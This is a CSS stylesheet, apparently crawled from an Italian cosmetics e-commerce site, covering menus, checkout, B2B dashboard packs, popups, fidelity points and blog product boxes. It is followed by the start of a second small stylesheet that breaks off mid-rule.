.offcanvas-inner {
    float: none;
    padding: 0 10px;
    margin-top: 0;
    position: fixed;
    top: 0;
    width: 280px;
    overflow: auto;
    background: #FFF;
    display: inline-block;
    height: 100%;
}

.offcanvas-inner{float:none;padding:0 10px;margin-top:0;position:fixed;top:0;width:280px;height:100%;overflow:auto;background:#FFF;display:inline-block;}
.tabcontent{height:550px;}

.tab-cst button.active{    background-color: #4e7a5e !important; !important;color:#FFF;text-transform:uppercase;font-weight:600;}
.tab-cst button{background-color:#FFF !important;float:left;border:none;outline:none;cursor:pointer;padding:14px 16px;transition:0.3s;color:#262e31;text-transform:uppercase;font-weight:600;}
.offcanvas-inner .panel-heading{padding:10px 0;}
.offcanvas-inner .panel-heading .btn-primary{padding:0;border-radius:100%;background-color:transparent;color:#262e31 !important;font-size:18px;}
.canvas-menu:active{color:#FFF !important;}

#Categorie li{padding:7px 5px !important;float:none !important;}
#Pagine li{padding:7px 5px 0 !important;float:none !important;}
#Categorie .collapse{list-style-type:none;padding:0;}
#Categorie .collapse li{padding:4px 0 !important;}
#Categorie .collapse li a{font-weight:400 !important;text-transform:none !important;padding-top:5px !important; width: 90%;     text-transform: uppercase !important;}
#Categorie li a{background:transparent !important;padding:0 0 5px !important;font-family:"Lato", sans-serif !important;font-weight:400 !important;text-transform:uppercase !important;font-size:14px !important;display:inline-block !important;border-bottom:1px solid #ebebeb !important; width: 90%;}
#Pagine li a{background:transparent !important;padding:7px 0 !important;font-family:"Lato", sans-serif !important;font-weight:600 !important;text-transform:uppercase !important;font-size:14px !important;display:inline-block !important;width:85% !important; color: #272727;}
#Pagine .megamenu{padding:0;margin-top:20px;}

#Pagine #offcanvasmenu .navbar-nav{
    position: relative;
}

#Categorie .list-group-item a{
   font-weight: 600 !important;
}

#offcanvasmenu .click-canavs-menu.fa{
    line-height: 25px;
}

#Categorie .collapsing, #Categorie .panel-body .list-group-item ul li {
    list-style-type: none;
    padding-left: 0 !important;
    margin-left: 0;
    font-weight: 400 !important;
}

/*megamenu*/

.menu-categorie .navbar-mega .navbar-nav > li .megamenu-cst{
    width: 100% !important;
    padding: 5px 20px !important;
    background: #fbfbfb;
}

.megamenu-cst .megamenu-inner a{
    border-right: none !important;
    margin: 0 !important;
    padding: 7px 0 !important;
}

.megamenu-cst .dropdown-menu li{
    padding: 0 !important;
}

.megamenu-cst .megamenu-cat-list li{
    padding: 5px 0 !important;
}

.megamenu-cst .megamenu-cat-list li span, .megamenu-cst .megamenu-cat-list li a{
    padding: 0 !important;
}

.titolo-megamenu {
    font-size: 16px;
    font-weight: 600;
    border-bottom: 1px solid #ececec;
    padding-bottom: 3px;
}

/*cassa*/

.page-checkout-checkout_one .well a{
    color: #4e7a5e;
    text-decoration: underline;
}

.accedi-registrati-cassa{
    padding-bottom: 10px;
    /*margin-bottom: 30px;*/
    margin-top: 15px;
}

.page-checkout-checkout_one .nome-prodotto {
    font-size: 15px;
}

.page-checkout-checkout_one .testo-voci {
    font-weight: 600;
    font-size: 12px;
    border-bottom: 1px solid #ececec;
}

.prezzo-totale-cassa{
    padding: 5px 0 !important;
    border-bottom: 1px solid #ececec;
    font-size: 13px;
}

.riga-prodotti-cassa{
    border-bottom: 1px solid #ececec;
    padding-bottom: 3px;
}

@media (max-width: 767px){
    .text-left-mobile{
        text-align: left !important;
    }
}

.page-checkout-checkout_one .register_block h3{
    margin-top: 0;
}

.page-checkout-checkout_one .breadcrumbs ul{
        background: #fff;
    margin-bottom: 0 !important;
}

.page-checkout-checkout_one .breadcrumbs{
    margin-bottom: 0;
}

.menu-categorie, .bg-menu-cat {
    padding: 0;
}

.frasi-desktop{
    padding: 0;
}

.accedi-registrati-cassa input{
    width: 100  % !important;
}

.accedi-registrati-cassa .btn-primary{
    margin-top: 20px;
    padding: 10px;
}

.pwd-dimenticata-cassa{
    float: right;
}

.page-checkout-checkout_one .maincols{
    padding-bottom: 30px;
}

.home-cat-h2{margin-top:0px !important;}

/*bugfix 19112018 menu mobile aperto*/

.row-offcanvas-left .offcanvas-inner{
   left: -280px !important;
}

.row-offcanvas-left.active .offcanvas-inner{
   left: 0 !important;
}
.shipping-method2{
    display: none
}
@media (max-width:991px){
    .row-offcanvas-left {
    background: #fff;
    z-index: 9;
}
}

.mfilter-free-button:before {
    font-family: "Font Awesome 5 Free";
    content: "\f0b0";
    font: normal normal normal 14px/1 FontAwesome;
    color: #fff;
    left: 5px;
    position: absolute;
    top: 0;
    font-size: 20px;
}
select#multiple{
    height: 200px;
    width: 200px;
}

/*bugfix 28112018*/

#modal-shipping .btn-default{
    background: #a90606;
    border-radius: 0;
}

.page-account-account .btn-acquista{
    font-size: 16px;
    display: inline-block;
    margin-top: 15px;
    padding: 15px;
}

#scarica-ora-basic {
    font-size: 11px;
}

.minibasket .btn-danger{
    background: #a90606;
    text-align: center;
    min-width: 30px;
    padding: 5px;
}

.btn-patrizia{
   background: #4e795e !important;
   border-radius: 0 !important;
}
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.date .input-group-btn {
    border: 1px solid #dbdbdb;
    border-left: 0 none;
    height: 40px;
    background-color: #fff;
}
.date.input-group .form-control {
    border-right: 0 none;
}

/* ------------------------------------- ELY --------------------------------*/

/* ----- ----- UTILIES----- ----- */

    .nopadding{
        padding: 0 !important;
    }
   .padding-side5{
        padding: 0px 5px;
    }
    .top-marg{
        margin-top: 20px;
    }
    .flex{
      display: flex;
      align-items: center;
    }

    .pl-zero{
        padding-left: 0px !important;
    }

    .pr-zero{
        padding-right: 0px !important;
    }

    .mt-50{
        margin-top: 50px;
    }

    .margin_-30{
        margin-right: -30px; margin-left: -30px;
    }

@media(max-width:768px){
    .low-padding-mobile{
        padding-left: 5px;
        padding-right: 5px;
    }

}
/*----------------- ACCOUNTB2B TPL --------------------------*/
/*BLOCCHI DASHBOARD B2B STYLES*/
.benvenuti-dashboard p{
    font-size: 2rem;
    font-weight: 600;
}


.packs .col-lg-3,
.packs .col-lg-9{
  margin-top: 30px;
}
.pack{
  --black-clr: #000000;
  --white-clr: #FFFFFF;
  --beige-clr: #F2ECE6;
  --orange-clr: #CD793A;
  --green-clr: #537961;
}
.pack .item-inner {
  color: var(--black-clr, black);
  background: var(--beige-clr, #F2ECE6);
  padding: 1px 15px;
  min-height: 187px;
}

.pack h3{
    font-size: 28px;
    color: var(--black-clr, black);
}

.pack hr {
  border-top: 2px solid var(--black-clr, black);

}
.pack-orange hr{
  border-top: 2px solid var(--white-clr, white);
}
.pack-green hr{
  border-top: 2px solid var(--white-clr, white);
}
.pack-beige hr{
  border-top: 2px solid var(--black-clr, black);
}

.pack p {
  font-size: large;
  margin: 26px 0px;
  font-weight: 510;
}

.pack a{
    color: black;
}

.pack button{
  float: right;
  background: inherit;
  border: none;
  text-transform: uppercase;
}
.pack button:focus {
  outline: 0;
  }
.img-download{
  width: 83%;
  padding-left: 21px;
}

.pack-orange,
.pack-orange h3{
  background-color: var(--orange-clr, #CD793A) !important;
  color: var(--white-clr, white) !important;
}

.pack-green,
.pack-green h3{
  background-color: var(--green-clr, #537961) !important;
  color: var(--white-clr, white) !important;
}
.pack-beige,
.pack-beige h3{
  background-color: var(--beige-clr, beige) !important;
  color: var(--black-clr, black) !important;
}

.pack-green h2,
.pack-orange h2{
  color:white;
}

.pack-green a,
.pack-orange a{
    color: white;
}
.pack-beige a{
  color: black;
}

.pack-stag hr{
  margin-bottom: 4px;
}
.banner p{
  margin: 0px;
  font-size: 30px;
  /* padding: 16px 12px; */
  font-weight: normal;
}

.banner img{
  float: right;
  width: 96%;
}

/*BUTTONE SCOPRI*/

.area-b2b{
    display: flex;
    height: 148px;
    align-items: flex-end;
}
.btn-scopri-offerte {
   width: 100%;
   padding: 7px 22px;
}
.btn-scopri-offerte span {
    display: block;
    text-decoration: none;
    text-align: left;
    line-height: 20px;
    font-size: 1.4rem;
}
/* ----- -----  POPUP PRODOTTO B2B ----- ----- */

/*DESKTOP*/
	#exitpopup
	{

        background-color: #CD793A;
        color:#fff;
        width: 800px;
        height: 434px;
        margin:0px auto;
        display:none;
        position:fixed;
        padding: 49px 65px;
        z-index:999999;
	}

	#exitpopup h1,
    #exitpopup h2
	{
		margin-top:0px;
		padding-top:0px;
        color:#fff !important;

	}

	#exitpopup p
	{
		text-align:left;
        color:#fff;
	}

    #exitpopup_bg{
        font-size: 30px;
        cursor: pointer;
        position: absolute;
        top: 7%;
        right: 5%;
    }

    #exitpopup .form-control{
        height: 35px;
        font-size: 17px;
        border-radius: 5px;
    }
    #exitpopup textarea.form-control {
        height: initial;
        border-radius: 13px;
    }

    #exitpopup .btn{
        background: trasparent;
        border-radius: 0;
        margin-top: 33px;
        font-size: x-large;
    }

/*MOBILE*/
    #popup-mobile
	{

        background-color: #CD793A;
        color:#fff;
        width: 500px;
        height: 480px;
        margin:0px auto;
        display:none;
        position: fixed;
        width: 80%;
        height: auto;
        top: 15%;
        left: 10%;
        padding: 20px 34px;
        z-index:999999;
	}

	#popup-mobile h1,
    #popup-mobile h2
	{
		margin-top:0px;
		padding-top:0px;
        color:#fff !important;

	}

	#popup-mobile p
	{
		text-align:left;
        color:#fff;
        font-size: 13px;

	}

    #popup-mobile_bg{
        font-size: 20px;
        position: absolute;
        right: 5%;
        top: 5%;
    }

    #popup-mobile .form-control{
        height: 28px;
        font-size: 14px;
        border-radius: 5px;
    }
    #popup-mobile textarea.form-control {
        height: initial;
        border-radius: 13px;
    }
    #popup-mobile .btn-default{
        padding: 7px 50px;
        background: trasparent;
        border-radius: 0;
        margin-top: 5px;
        border-radius: 0;
    }
/* ---------------- POPUP CAMPIONCINI -----------------------*/


#popup_tabella_rate{
    position: fixed;
    width: 45%;
    top : 15%;
    left : 26%;
    height: auto;
    padding : 2%;
    z-index: 9999;
    color: white;
    background-color: #4e795e;
    padding: 40px 60px !important;
}
/*ALERT v*/
#popup_tabella_rate .text-danger{
    color: #a94442;
    background: #f2dede;
    border-radius: 3px;
    font-weight: 600;
    padding: 2px;
    margin-bottom: 2px;
}

#popup_tabella_rate .has-error span{
    color: #a94442;
}

#popup_tabella_rate .inputGroup-terzaluna input[type="radio"]:checked + span {

    color: black !important;
}

#popup_tabella_rate .equis{
    position: absolute;
    top: -2%;
    right: 4%;
    font-size: 20px;
    color: #a94442;
}
/*ALERT ^ */
#popup_tabella_rate h2{
    font-weight: 600;
    margin-top: 0px;
    margin-bottom: 5px;
    font-size: 24px;
    color: white;
}

#popup_tabella_rate p{
    margin-top: 20px;
    margin-bottom: 15px;
}

#popup_tabella_rate .radio{
    height: 38px;
}
#popup_tabella_rate span{
    color: black;
}

#popup_tabella_rate .btn{
    float: right;
    padding: 12px 42px;
    border-color: white
}

#popup_tabella_rate i{
    font-size: 3rem;
}

#popup_tabella_rate .ordine{
    color: white;
    font-size: 1.5rem;
}

#popup_tabella_rate .inputGroup-terzaluna span{
    font-size: 12px;
}

   @media screen and (max-width:1572px) and (min-width:1441px){
        #popup_tabella_rate .inputGroup-terzaluna span {
            font-size: 10px;
            padding: 9px 15px;
        }
        #popup_tabella_rate .inputGroup-terzaluna span:after {
            font-size: 10px;
        }
    }


    @media screen and (max-width: 1311px) and (min-width: 1240px){
        #popup_tabella_rate .inputGroup-terzaluna span {
            font-size: 12px;
            padding: 6px 8px;
            }
        #popup_tabella_rate .inputGroup-terzaluna span:after {
            font-size: 14px;
        }
    }

   @media screen and (max-width:1239px) and (min-width:1174px){
        #popup_tabella_rate .inputGroup-terzaluna span {
            font-size: 11px;
            padding: 8px 9px;
        }

        #popup_tabella_rate .inputGroup-terzaluna span:after {
            font-size: 10px;
        }
    }


    @media screen and (max-width:1174px) and (min-width:1156px){
        #popup_tabella_rate .inputGroup-terzaluna span {
            font-size: 11px;
            padding: 8px 7px;
        }

        #popup_tabella_rate .inputGroup-terzaluna span:after {
            font-size: 11px;
        }
    }
    @media screen and (max-width:1155px) and (min-width:1031px){
        #popup_tabella_rate .inputGroup-terzaluna span {
            font-size: 9px;
            padding: 9px 7px;
        }

        #popup_tabella_rate .inputGroup-terzaluna span:after {
            font-size: 10px;
        }
    }


/*--------------------  PRODOTTO TPL   --------------------------*/

.a-partire-da {
    font-size: 18px;
}

.scarica-catalogo{
    width: 30%;
    color: #000000;
    background: #F2ECE6;
    padding: 10px 15px;
    font-weight: 600;
}

.scarica-catalogo p{
    width: 60%;
    line-height: 1.3;
    margin-bottom: 0px;
}

.scarica-catalogo a{
    width: 40%;
    background: inherit;
    border: none;
    padding: 0px;
}
.scarica-catalogo a > img{
    width: 48%;
    float: right;
}

.quantity-flex{
    display: flex;
    align-items: center;
}

.quantity-flex .add-action {
    line-height: 0px !important;
    height: 10px !important;
}

/* ----------------- CONFEZIONATI ---------------*/

/*CONFEMAIN*/
.confe-main h2{
    margin-top: 0px;
    margin-bottom: 20px;
}
.confe-main h3{
    margin-bottom: 20px;
}

/*CONTACT-CONFE*/
.contact-confezi .scarica-catalogo{
    width: 100%;
    padding: 10px 22px;
}
.contact-confezi .scarica-catalogo p{
    font-size: 19px;
    width: 61%;
}
.contact-confezi .scarica-catalogo a{
    width: 33%;
}
.contact-confezi label{
  font-weight: 600;
  padding-left: 5px;
}
.contact-confezi label:after {
  content:" *";
  color:red;
}
.contact-confezi .form-control{
  background-color: #f2ece6;
  border-radius: 4px;
}

.contact-confezi textarea.form-control {
    border-radius: 8px;

}
.contact-confezi .btn-patrizia{
    width: 100%;
    font-size: 21px;
    color: white;
}



/*-------------- PAGINA RIVENDITORI -----------------------*/

.singolo-rivenditore {
    background: #f5f5f5;
    border: 1px solid #D5D5D5;
    margin-bottom: 24px;
    padding: 16px;
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.1);
}

.singolo-rivenditore h3{
    border-bottom: 1px solid #d5d5d5;
    padding: 10px 19px;
    margin: -15px -16px 10px;
    background: #fff;
    color: #4e795e;
}

.singolo-rivenditore p{
    margin: 0px;
    color: #999;
}
.singolo-rivenditore a{
    color: green;
    text-decoration: underline;
}

/*FIX BUG DUE OPZIONI SCHEDA PRODOTTO*/
#product-option .form-group{
    overflow: hidden;
}

/*H2 BOLDER LANDING B2B*/
.information-information-20 h2{
    font-weight: 700
}

.motivi-titolo{
    color: #4e7a5e;
    font-weight: 600;
}

.landing-video{
    max-width: 869px;
    width: 100%;
    height: 500px;
}

.page-information #content a{
    color:#4e7a5e;
    text-decoration: underline;
}

.area-content{
    margin-bottom: 10%;
}
.area-content .area-titolo {
    min-height: 66px;
    margin: 13px 0px;
    font-size: 25px;
    font-weight: 700;
}

.area-content iframe{
    max-width: 100%;
    max-height: 305px;
}

.area-content .area-descrizione{
    margin: 10px 0px;
}


/* MEDIA QUERIES  */


@media screen and (max-width:1440px){
    #popup_tabella_rate{
        width: 54%;
        left: 23%;
    }
}
@media screen and (max-width:1030px) and (min-width:800px){
    .pack-mixo p{
        margin: 16px 0px;
    }
}

@media screen and (max-width:1030px){
    /*POPUP CAMPIONCINI */
    #popup_tabella_rate{
        width: 78%;
        left: 10% !important;
    }
    /*BUTTONE SCOPRI MEDIA*/
    .btn-scopri-offerte span {
        font-size: 1.8rem;
    }
     .scarica-catalogo {
        width: 37%;
    }
    .btn-cart-b2b {
        font-size: 14px !important;
    }
    .quantity-flex {
        height: 41px;
    }
    .quantity-flex .quantity-number input {
        height: 39px;
    }
    .confe-main img {
      width: 233px;
      height: auto;
    }
    .titolo-slider-caption{
        padding: 35px 15px !important;
        line-height: 29px !important;
    }
    .titolo-slider-caption h3 {
        margin-top: 0px;
        line-height: 0.8;
    }

}

@media screen and (max-width: 770px){
    .benvenuti-dashboard{
        margin: 0px 0px;
    }
    .benvenuti-dashboard p {
        font-size: 1.8rem;
        font-weight: 400;
    }
  .banner img{
    float: initial;
    width: 100%;
    max-height: 125px;
  }

  .banner h3{
    margin-top: 0px;
    padding-left: 16px;
  }

    .pack-stag .flex{
        margin-top: 14px;
    }

    .pack-stag .flex p{
        flex-grow: 4;
    }

    .pack-stag .flex button{
        flex-grow: 1;
    }
    #popup_tabella_rate .ordine {
        font-size: 1.2rem;
    }
    .scarica-catalogo {
        width: 46%;
    }

    .absolute-mobile{
        position: absolute;
        right: 0;
        top: -57px;
        margin-right: 0px !important;
    }

    .confe-main img {
      width: 156px;
      height: auto;
    }
    .area-content .area-titolo {
    min-height: 81px;
    }

}
@media screen and (max-width: 430px ){
  .pull-right-mobile {
    float: right !important;
  }
  .packs .col-xs-6{
    padding-left: 6px !important;
    padding-right: 6px !important;
    margin-top: 12px;
  }
  .pack .item-inner {
    min-height: 164px;
  }
  .pack h3 {
    margin-top: 14px !important;
    font-size: initial;
  }

  .pack hr {
    margin-top: 12px;
    margin-bottom: 15px;
  }
  .pack button {
    font-size: 11px;
    position: absolute;
    right: 20px;
    bottom: 9px;
  }

  .pack-stag button{
    position: initial;
  }

  .banner button{
    position: absolute;
    right: 0px;
    bottom: -18px;
  }

  .pack p {
    font-size: initial;
    margin: initial;

    font-weight: normal;
  }

  .pack-green p,
  .pack-orange p,
  .pack-beige{
    margin-bottom: 17px;
  }
  .img-download {
   padding-left: 0px;
}

  .banner h3{
    padding-left: 10px;
    margin-top: 7px !important;
    margin-bottom: 0px !important;
  }
  .banner img{
    float: inherit;
    width: 100%;
    /* height: 93px; */
  }
    #popup-mobile{
            background-color: #CD793A;
            color:#fff;
            margin:0px auto;
            display:none;
            position:fixed;
            padding: 20px 44px;
            z-index:999999;
	   }
         #popup-mobile h2{
        font-size: 18px;
        margin-top: 13px;

        }

        #popup-mobile textarea.form-control {
            height: 82px;
            border-radius: 13px;
        }
    #popup_tabella_rate{
        padding: 38px 25px !important;
    }
    #popup_tabella_rate h2{
        font-size: 16px;
    }
    #popup_tabella_rate h2:last-of-type{
        margin-bottom: 20px;
    }
    #popup_tabella_rate .mt-50{
        margin-top: 0px;
        text-align: center !important;
    }
    #popup_tabella_rate .btn{
        float: none;
        padding: 6px 22px;
        font-size: 16px;
    }


    #popup_tabella_rate .ordine{
        color: white;
        position: absolute;
        top: 21%;;
        left: 25px;
        font-size: 11px;
    }
    #popup_tabella_rate .radio{
        padding: 0px 57px;
    }

    #popup_tabella_rate .form-group {
        margin-top: 21px;
    }

    #popup_tabella_rate i {
        top: 4% !important;
        right: 6% !important;
        font-size: 2rem;
    }
    #popup_tabella_rate .equis{
        top: 30% !important;
        right: 8% !important;
        font-size: 2rem;
    }

    #popup_tabella_rate .text-danger{
        margin-top: 13px;
        font-size: 12px;
    }

    #popup_tabella_rate .text-danger i {
        position: absolute;
        right: 7% !important;
        top: 47% !important;
        font-size: 1.3rem;
    }
     .scarica-catalogo {
        width: 41%;
        padding: 6px 12px;
        min-height: 50px;
    }
    .scarica-catalogo p{
        width: 60%;
        font-size: 14px;
    }
    .scarica-catalogo a {
        width: 40%;
    }

    .scarica-catalogo a > img {
        width: 52%;
    }
    .confe-main img {
      width: 113px;
      height: 113px;
    }
    .landing-video{
    height: 260px;
    }
    .area-content .area-titolo {
        min-height: 0px;
        margin: 20px 0px;
    }
    .box-area {
        margin: 20px 0px;
    }
    .area-content iframe {
        height: 206px;
    }
}

@media screen and (max-width: 375px){
  .banner button{
    position: absolute;
    right: 0px;
    bottom: -18px;
  }
    #popup_tabella_rate .ordine{
        font-size: 10px;
    }
    #popup_tabella_rate h2 {
    font-size: 14px;
    }
    #popup_tabella_rate .radio {
        padding: 0px 44px;
    }
    #popup_tabella_rate .radio span{
        height: 27px;
    }

    #popup_tabella_rate .inputGroup-terzaluna span:after {
        margin-right: 0px;
        font-size: 11px;
    }

    #popup_tabella_rate .inputGroup-terzaluna input[type="radio"] + span {
        font-size: 11px;
    }
    .scarica-catalogo {
        width: 38%;
    }
    .scarica-catalogo p {
        width: 63%;
        font-size: 11px;
    }
    .btn-cart-b2b {
        font-size: 11px !important;
    }
    .confe-main img{
      width: 107px;
      height: auto;
    }
}

/*GALAXY S5*/
@media screen and (max-width: 365px) and (min-width:340px){
    #popup_tabella_rate .ordine{
        top: 23%;
    }
}

@media screen and (max-width: 330px){

  .pack .item-inner {
    min-height: 120px;
}

  .pack p{
    font-size: 14px;
  }
  .pack-stag h3{
    font-size: 15px;
  }

  .banner button{
    position: absolute;
    right: 0px;
    bottom: -23px;
  }

        #popup-mobile{
            padding: 16px 33px;
	   }
        #popup-mobile h2 {
            font-size: 17px;
        }

        #popup-mobile p {
            text-align: left;
            color: #fff;
            font-size: 12px;
        }
    #popup_tabella_rate {
        padding: 23px 19px !important;
    }
    #popup_tabella_rate  h2{
        font-size: 13px;
    }
    #popup_tabella_rate .radio {
        padding: 0px 28px;
    }

    #popup_tabella_rate i {
        right: 5% !important;
        font-size: 1.7rem;
    }

    .scarica-catalogo {
        width: 43%;
    }

    .page-module-ricerca_rivenditore .btn-xl{
        padding: 15px 38px;
    }

    .confe-main img {
      width: 93px;
      height: 93px;
    }

}

.alt-tag-overlay{
    position: absolute;
    bottom: 0;
    right: 15px;
    background-color: #4e795e;
    color: white;
    padding: 0px 5px;
    font-size: 1.3rem;
    max-width: 290px;
}

@media screen and (min-width:1000px){

    .alt-tag-overlay{
        max-width: 470px;
        padding: 2px 6px;
        font-size: 1.5rem;
    }

}

@media screen and (max-width:500px){
  .usp h3 {
    min-height: 40px;
  }
}

.campioncini-selezionati{
  background: #f2ece6;
  color: #555555;
  padding: 8px;
  font-size: 13px;
  margin-bottom: 10px;
}
.campioncini-selezionati p:last-of-type{
  margin-bottom: 0px;
}
.edit-campioncini{
    background-color: #4e795e;
    color: #FFF !important;
    padding: 4px 6px;
    font-weight: 600;
    font-size: 11px;
    border: none;
    display: inline-block;
}
.f-product-price{
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.list-unstyled.prezzo-dettaglio{
  margin-bottom: 0px;
}
.fidelity-product{
  border: 1px solid #8080804f;
  padding: 5px 10px;
  border-radius: 5px;
  background: #f2ece6;
  font-weight: 700;
  box-shadow: 3px 3px 4px -2px rgb(50 50 50 / 38%);
  margin-bottom: 20px;
}
.account-account-catalogue_fidelity .fidelity-product{
  margin-bottom: 0px;
}
.account-account-catalogue_fidelity .products-block .fidelity-product{
  margin-bottom: 20px;
}

.punti-prodotto{
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 80px;
  text-align: center;
  position: absolute;
  right: 32px;
  top: 20px;
}
.punti-prodotto .upper-box{
  display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 10px;
    background: #4e7a5e;
    color: white;
    width: 100%;
    /* width: 80px; */
    height: 80px;
    justify-content: center;
    border-radius: 5px;
    box-shadow: 3px 3px 4px -2px rgb(50 50 50 / 38%);
}
.punti-prodotto-mobile .upper-box{
    display: flex;
    flex-direction: column;
    align-items: center;
    background: #4e7a5e;
    color: white;
    width: 50px;
    height: 50px;
    margin-right: 20px;
    justify-content: center;
    border-radius: 5px;
    box-shadow: 3px 3px 4px -2px rgb(50 50 50 / 38%);
    font-size: 11px;
}
.punti-prodotto-mobile .upper-box #fidelity_points{
    font-size: 22px;
    line-height: 20px;
    font-weight: 700;
}
.punti-prodotto .lower-box{
  font-size: 12px;
  line-height: 14px;
  color: #729973;
  font-weight: 500;
}
.punti-prodotto .lower-box span, .punti-prodotto-mobile .lower-box span{
  color: #4e795e;
  font-weight: 900;
}
.punti-prodotto .upper-box #fidelity_points{
  font-size: 40px;
  line-height: 40px;
}
.punti-prodotto-mobile{
  display: flex;
  align-items: center;
  background-color: #f2ece6;
  color: #729973;
  padding: 15px 30px;
}
.fidelity-checkout{
  overflow: auto;
  margin-bottom: 10px;
}
.fidelity-product span{
  color: #4e795e;
  font-weight: 900;
}
.riepilogo_edit{
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 20px 0px 10px;
}
.riepilogo_edit h3{
  margin: 0px;
}
.edit-order{
  background-color: #4e795e;
  color: #FFF !important;
  padding: 4px 6px;
  font-weight: 600;
  font-size: 11px;
  border: none;
  display: inline-block;
}
.flex{
  display:flex;
}
.flex-column{
  flex-direction: column;
}

.items-center{
  align-items: center;
}
.items-start{
  align-items: flex-start;
}
.items-end{
  align-items: flex-end;
}
.justify-between{
  justify-content: space-between;
}
.justify-end{
  justify-content: end;
}
.product-layout-fidelity {
  margin-bottom: 20px!important;
}
.product-block-fidelity{
  border: 1px solid #8080804f;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  padding: 5px 15px;
}
.product-block-fidelity .product-meta{
  display: flex;
  flex-direction: column;
  /* align-items: flex-end; */
  justify-content: space-evenly;
  grid-column-start: 2;
  grid-column-end: 4;
  padding-left: 15px;
}
.product-block-fidelity img {
  max-width: 200px;
}
.product-block-fidelity .name{
  text-transform: uppercase;
  font-weight: 600;
}
.product-block-fidelity .description{
  height: 60px;
}
.product-block-fidelity .btn-prodotto a{
  border: 1px solid #8080804f;
  padding: 5px 10px!important;
  border-radius: 5px;
}
.fidelity-buttons .btn-primary{
  border: 1px solid #8080804f;
  padding: 5px 10px!important;
  border-radius: 5px;
}
.mb-10 {
  margin-bottom: 10px;
}
@media screen and (max-width: 500px){
  .p0-xs{
    padding: 0px!important;
  }
  .product-block-fidelity{
    display: block;
  }
  .product-block-fidelity .image{
    text-align: center;
  }
  .xs-justify-between{
    justify-content: space-between;
  }
  .xs-my-20{
    margin-top: 20px!important;
    margin-bottom: 20px!important;
  }
  .xs-mb-0{
    margin-bottom: 0px!important;
  }
  .xs-flex-row{
    flex-direction: row;
  }
  .product-block-fidelity .btn-prodotto {
    margin-top: 0px!important;
  }
  .xs-items-center{
    align-items: center;
  }
  .product-block-fidelity .description {
    height: unset;
}
.punti-tab-closed {
    padding: 7px 7px 6px 7px!important;
  }
  .punti-tab-closed .punti-tab-title{
    display: none;
  }
  #push-top{
    right: 23px;
    top: 80%;
  }
}


.container-video {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 45%;
}
.video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.news-search .breadcrumb{
  background-color: transparent !important;
}
#btn-wishlist button{
  background: unset;
  border: none;
}
  .circle-wishlist{
    position: absolute;
    right: 5%;
    top: 5%;
    background-color: #f2ece6;
    width: 40px;
    height: 40px;
    border-radius: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}
.circle-wishlist .fa-lg {
    color: #4e795e;
    vertical-align: -25%;
}
.wishlist i {
    color: #4e795e;
}
.wishlist-remove{
  padding: 14px;
}
#tab-checkout{
  background: #4e795e !important;
  border: 1px solid #4e7a5e !important;
}
#tab-checkout a{
  color: #FFF !important;
}
.icon-center{
  position: absolute;
  top: 35%;
  left: 60%;
  font-size:58px;
}
.icon-center2{
  position: absolute;
  top: 35%;
  left: 25%;
  font-size:58px;
}
.margintop-custom{
  margin-top:8px;
}
.banner-custom{
  border:solid 1px black;
  border-radius:15px;
}
.img-custom{
  border-radius:15px 0px 0px 15px;
}
.border-radiur-right{
  border-radius: 0px 15px 15px 0px;
}
.pack-icone-custom{
  display: flex;
  justify-content: space-evenly;
  align-items: center;
}
@media screen and (max-width: 361px) {
.img-custom-xs{
  max-width: 50%;
}
}

#language .top-link .dropdown-toggle, .top-link button.btn{
  padding: 0px;
}
.blog-product-box-info{
  display: flex;
  flex-direction: column;
  padding-top: 20px;
}
.blog-product-box{
  display: flex;
  /* align-items: center; */
  /* justify-content: space-between; */

  padding: 15px 0px;
  border: 1px solid #eee;
  box-shadow:0px 10px 10px 0px rgba(0,0,0,0.1);
  border-radius: 12px;
  overflow: auto;
  margin-bottom: 20px;
}
.blog-product-box-name{
  margin-bottom: 0px;
}
.blog-product-box-name a{
  font-weight: 500;
    font-size: 26px;
    color: black;
}
.blog-product-box-bottom{
  display: flex;
  align-items: center;
  
  margin-top: auto;
}
.blog-product-box-button{
  /* margin-top: auto; */
  /* align-self: flex-end; */
  margin-left: 40px;
}
.blog-product-box-button a{
  text-transform: capitalize;
    width: 100%;
    font-size: 16px;
    text-decoration: none;
    padding: 10px;
    border-radius: 12px;
}
.blog-product-box-price{
  font-weight: 700;
  font-size: 32px;
  /* align-self: flex-end; */
  margin-top: 0px;
}
.blog-product-box-price .price-old{
  font-weight: 500;
  font-size: 20px;
  text-decoration: line-through;
  font-weight: normal;
}
.blog-product-box-description.lista-puntata{
  margin-top: 15px;
  font-size: 13px;
  line-height: 20px;
}

.blog-product-box-price .a-partire-da{
  margin-bottom: 0px;
  font-weight: normal;
  /* margin-top: -15px; */
  font-size: 15px;
  gap: 65px;
}
.blog-product-box-cheapest-option{
  font-weight: 500;
  height: 24px;
}
.blog-product-box-image img{
  border-radius: 12px;
  border: 1px solid #eee;
}

@media screen and (max-width: 500px){
  .blog-product-box{
    flex-direction: column;
  }
  .blog-product-box-bottom{
    justify-content: space-between;
  }
  .blog-product-box-button{
    margin-left: 0px;
    margin-top: 20px;
  }
  .blog-product-box-price{
    margin-top: 20px;
  }
  .blog-product-box-image img{
    width: 100%;
  }
  
}

.container-scroll {
    overflow: hidden !important;
}
.navigate-scroll {
  z-index: 100;
  background: #fff;
  cursor: pointer;
}
@media (min-width: 992px) {
  .menu-categorie .navbar-collapse.collapse {
    overflow: hidden !important;
  }
}
.menu-categorie .classenav > li:last-child a {
    border-right: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.terzaluna.com/catalog/view/theme/default/stylesheet/smartbar.css
body_size: 339
content:
.smartbar_wrapper {
	padding: 10px 0;
}

.smartbar_wrapper .container {
	margin-left: auto;
	margin-right: auto;
}
.smartbar-close-btn{
	display: inline-block;
    width: 25px;
    height: 25px;
    line-height: 25px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #fff;
    text-align: center;
